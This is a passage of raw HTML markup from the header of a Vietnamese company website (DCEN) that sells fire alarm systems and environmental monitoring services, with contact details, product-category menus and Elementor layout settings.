<link rel='stylesheet' id='elementor-post-9698-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-9698.css?ver=1695266448' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9701-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-9701.css?ver=1720001421' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-elementor-css' href='https://dcen.vn/wp-content/themes/minhthanh/functions/plugins/elementor/assets/elementor.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dcen.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2425 single-format-standard wp-theme-minhthanh theme-minhthanh woocommerce-no-js ehf-header ehf-template-minhthanh ehf-stylesheet-minhthanh woolentor_current_theme_betheme  color-custom style-default button-default layout-full-width is-elementor header-classic minimalist-header-no sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color logo-no-margin logo-no-sticky-padding mobile-tb-center mobile-side-slide mobile-mini-mr-lc tablet-sticky mobile-header-mini mobile-sticky be-reg-2184 woolentor-empty-cart elementor-default elementor-kit-86 elementor-page elementor-page-2425">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://dcen.vn" title="DCEN- DUCATECHNIC JOINT STOCK COMPANY" rel="home">DCEN- DUCATECHNIC JOINT STOCK COMPANY</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="8525" class="elementor elementor-8525">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5066b11 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="5066b11" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fb6b6c" data-id="7fb6b6c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cfca3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cfca3a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0fae7e8" data-id="0fae7e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7f403c2 elementor-widget elementor-widget-image" data-id="7f403c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dcen.vn/">
							<img width="200" height="48" src="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png" class="attachment-full size-full wp-image-10031" alt="logo DCEN" srcset="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png 200w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-50x12.png 50w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-150x36.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cecf295 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="cecf295" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-225b975 elementor-position-left phone-header elementor-widget__width-initial elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="225b975" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						+84- 868 048 899					</span>
				</h3>
									<p class="elementor-icon-box-description">
						<font face="Sen, Arial"><span style="font-size: 13px; white-space-collapse: collapse;">Quan trắc tự động</span></font>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e14516b" data-id="e14516b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4327689 elementor-position-left phone-header elementor-widget__width-initial elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="4327689" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="tel:0397972666" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:0397972666" >
						+84- 397 972 666					</a>
				</h3>
									<p class="elementor-icon-box-description">
						<font face="Sen, Arial"><span style="font-size: 13px; white-space-collapse: collapse;">Tư vấn 24/7</span></font>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-04ae054" data-id="04ae054" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f261e49 elementor-position-left phone-header elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f261e49" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-comment-dots"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						sale@dcen.vn					</span>
				</h3>
									<p class="elementor-icon-box-description">
						<span style="color:#eb000c; font-family: Sen, Arial; font-size: 13px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal;">contact</span>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-6c77ccc e-flex e-con-boxed elementor-invisible e-con e-parent" data-id="6c77ccc" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;zoomIn&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4c01c27 e-con-full e-flex e-con e-child" data-id="4c01c27" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-a168d3b hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="a168d3b" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-a168d3b" class="hfe-nav-menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a title="						" href="https://dcen.vn/" class = "hfe-menu-item">Trang chủ</a></li>
<li id="menu-item-9052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/thiet-bi-bao-chay-pccc/" class = "hfe-menu-item">Hệ thống PCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-14686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-gst/" class = "hfe-sub-menu-item">Báo cháy GST</a></li>
	<li id="menu-item-14687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/notifier-system/" class = "hfe-sub-menu-item">Notifier system</a></li>
	<li id="menu-item-14688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-hochiki/" class = "hfe-sub-menu-item">Báo cháy Hochiki</a></li>
	<li id="menu-item-14689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-horing/" class = "hfe-sub-menu-item">Báo cháy Horing</a></li>
	<li id="menu-item-14690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-nohmi/" class = "hfe-sub-menu-item">Báo cháy Nohmi</a></li>
	<li id="menu-item-14691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-advanced/" class = "hfe-sub-menu-item">Báo cháy Advanced</a></li>
	<li id="menu-item-14692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-avenger/" class = "hfe-sub-menu-item">Báo Cháy Avenger</a></li>
	<li id="menu-item-14693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-chungmei/" class = "hfe-sub-menu-item">Báo cháy Chungmei</a></li>
	<li id="menu-item-14694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-eaton-cooper/" class = "hfe-sub-menu-item">Báo Cháy Eaton Cooper</a></li>
	<li id="menu-item-14695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-formosa/" class = "hfe-sub-menu-item">Báo cháy Formosa</a></li>
</ul>
</li>
<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/he-thong-quan-trac-tu-dong/" class = "hfe-menu-item">Hệ thống quan trắc tự động<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/thiet-bi/" class = "hfe-sub-menu-item">Hệ thống &#8211; Thiết bị</a></li>
	<li id="menu-item-14824" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/he-thong-quan-trac-nuoc-thai-tu-dong-lien-tuc" class = "hfe-sub-menu-item">Hệ thống quan trắc nước thải tự động</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khai-thac-tai-nguyen-nuoc-nuoc-ngam-nuoc-mat-nuoc-bien-nuoc-sach/" class = "hfe-sub-menu-item">Hệ thống quan trắc khai thác tài nguyên nước &#8211; Nước ngầm, nước mặt, nước biển, nước sạch DCEN</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khi-xung-quanh/" class = "hfe-sub-menu-item">Hệ thống quan trắc khí xung quanh</a></li>
</ul>
</li>
<li id="menu-item-11139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/" class = "hfe-menu-item">DỊCH VỤ<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/dich-vu-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ PCCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-11230" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/tu-van-thiet-ke-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">TƯ VẤN THIẾT KẾ HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11231" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/thi-cong-lap-dat-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">THI CÔNG LẮP ĐẶT HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11232" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/dich-vu-bao-tri-sua-chua-he-thong-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ BẢO TRÌ SỬA CHỮA HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://dcen.vn/tin-tuc/" class = "hfe-menu-item">Tin tức</a></li>
</ul></nav>
			</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1b7fa40 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="1b7fa40" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://dcen.vn" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-1b7fa40">Search</label>

				
				<input id="elementor-search-form-1b7fa40" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-4a1b2e0 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="4a1b2e0" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a8d340 e-con-full e-flex e-con e-child" data-id="5a8d340" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-5939e3d phone-header elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="5939e3d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						0397 972 666					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2e4eb47 e-con-full e-flex e-con e-child" data-id="2e4eb47" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-e8edb3c elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="e8edb3c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://dcen.vn" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-e8edb3c">Search</label>

				
				<input id="elementor-search-form-e8edb3c" placeholder="Tìm kiếm" class="elementor-search-form__input" type="search" name="s" value="">
				
									<button class="elementor-search-form__submit" type="submit" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
				
							</div>
		</form>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-910a55c e-con-full e-flex e-con e-child" data-id="910a55c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-59bb17f elementor-widget elementor-widget-image" data-id="59bb17f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dcen.vn/">
							<img width="200" height="48" src="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png" class="attachment-full size-full wp-image-10031" alt="logo DCEN" srcset="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png 200w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-50x12.png 50w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-150x36.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0638317 e-con-full e-flex e-con e-child" data-id="0638317" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-bae672d hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="bae672d" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tab